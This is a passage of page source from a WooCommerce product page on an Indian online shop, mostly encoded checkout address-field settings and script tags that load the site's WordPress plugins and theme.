5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"bcc8693cc5","render_remaining_terms":"b191f9d879","get_filter_terms":"5c4d1f737c"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f85b13c3a","remove_from_wishlist_nonce":"9e1f9e40bd","reload_wishlist_and_adding_elem_nonce":"5d51599abf","load_mobile_nonce":"67360cb72d","delete_item_nonce":"6a85839a37","save_title_nonce":"a9552bcc6d","save_privacy_nonce":"d1847b890a","load_fragments_nonce":"9a09803f66"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.94.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.94.0" id="cr-colcade-js"></script>
<script type="module" src="https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"cca56e9406","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"79bbe8294c"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
